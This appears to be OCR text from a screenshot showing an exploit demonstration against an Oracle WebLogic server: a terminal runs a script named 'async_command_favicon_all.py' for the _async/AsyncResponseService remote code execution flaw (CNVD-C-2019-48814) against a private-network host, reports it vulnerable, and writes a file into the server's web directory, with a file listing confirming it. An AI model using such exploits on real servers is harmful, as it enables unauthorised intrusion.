 « weblogic_home ▸ servers ▸ myserver ▸ tmp ▸ _WL_internal ▸ bea_wls_internal ▸ uwyp3r ▸ war ▸ 搜索"war"
名称 修改日期 类型 大小
META-INF 2011/11/15 8:58 文件夹
WEB-INF 2011/11/15 8:58 文件夹
.beamarker.dat 2019/4/28 18:20 DAT 文件 1 KB
favicon.ico 2019/4/29 10:45 ICO 文件 1 KB
index.html 2011/11/15 8:58 HTML 文件 1 KB
skytina-Aspire-E1-571G ❐ 0 ● 1 ..-48814-COMMON
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[master x] {} CNVD-C-2019-48814-COMMON date
2019年 04月 29日 星期一 10:45:32 CST
[master x] {} CNVD-C-2019-48814-COMMON python async_command_favicon_all.py http://192.168. :7001
asyncRCE
By jas502n(Modified By skytina)
No patch for cve-2017-10271
_async/AsyncResponseService RCE
10:45
2019/4/29
>>>>The Vuln Url: http://192.168. :7001/_async/AsyncResponseService
[*] http://192.168. 2:7001 is vulnerable! Create file: servers/myserver/tmp/_WL_internal/bea_wls_int
ernal/uwyp3r/war/favicon.ico